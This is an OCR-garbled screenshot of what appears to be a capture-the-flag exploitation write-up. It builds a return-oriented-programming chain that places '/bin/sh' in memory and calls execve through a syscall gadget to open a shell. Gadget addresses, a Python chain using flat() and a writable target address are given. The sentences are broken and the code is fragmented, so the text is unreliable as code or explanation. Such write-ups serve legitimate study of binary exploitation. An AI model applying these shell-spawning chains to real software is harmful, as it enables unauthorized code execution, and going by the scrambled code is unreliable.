
POP_RDI_POP_RSI_POP_RDX = 
0x401202
# pop rdi; pop rsi; 
SYSCALL = 
0x40152a
# syscall
The goal is to write
in
, load a writable
b"/bin/sh\x00"
rbx
address in
and then write to that address using
.
rcx
MOV_RCX_RBX
After having
, all it takes is to call
and get a shell.
/bin/sh
execve
Writing /bin/sh in
rbx
def
write_bin_sh
():

    chain = flat(

# zeroing rax after last printf in program (pri
        POP_RCX_XOR_RAX_RCX_SUB_RAX_1,

0x27
,

# now rax = 0
        POP_RCX_XOR_RAX_RCX_SUB_RAX_1, 
b'0bin/sh\x00'
, 
# zeroing rbx
        XOR_RBX_RBX,

# moving /bin/sh\x00 to rbx
        ADD_RBX_1_MUL_RBX_MOV_RBX_RAX

    )

return
Writing in memory and calling
execve
An arbitrary writable address can be chosen, for example
0x407b20